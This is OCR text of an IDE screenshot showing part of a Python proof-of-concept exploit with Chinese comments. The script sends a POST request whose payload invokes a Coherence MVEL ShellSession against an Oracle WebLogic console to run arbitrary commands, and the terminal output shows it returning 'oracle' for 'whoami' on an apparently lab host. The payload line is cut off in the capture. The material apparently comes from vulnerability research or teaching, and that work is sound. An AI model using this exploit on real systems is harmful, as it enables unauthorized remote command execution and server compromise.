 demo – demo.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py
demo
Project
Project
demo.py
test.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
34 13
43 'Safari/537.36',
44 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,'
45 '*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
46 'Accept-Encoding': 'gzip, deflate',
47 'Accept-Language': 'en-GB,en-US;q=0.9,en;q=0.8',
48 'Content-Type': 'application/x-www-form-urlencoded',
49 'cmd': cmd
50 }
51
52 # POST 请求体，注意这里和上面的 POST 数据包有所不一样，上面的 POST 请求都是参数化，参数与参数值均需要使用单引号或者双引号包括，该脚本是直接使用''' ''' 包括字符即可
53 payload = '''_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread executeThread =
54
55 try:
56 # 利用 requests 进行 POST 请求
57 res = requests.post(url= url+ path, data=payload, headers=headers, verify=False, allow_redirects=False,
58 timeout=10)
59 print("[+] Command results are as follows: ")
60 print(res.text)
61
62 except Exception as e:
Poc() try
Database
SciView
Notifications
Terminal: Local
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$ python3 demo.py -u http://192.168.148.155:7001 -c whoami
[+] Command results are as follows:
oracle
(venv) funsiooo@ubuntu-virtual-machine:~/tools/pycharm/pycharm-2022.3.3/data/demo$
Bookmarks
Structure
Version Control Run Debug Python Packages TODO Python Console Problems Terminal Services
Localized PyCharm 2022.3.3 is available // Switch and restart // Don't ask again (today 上午9:33)
60:23 LF UTF-8 4 spaces Python 3.10 (demo) (2)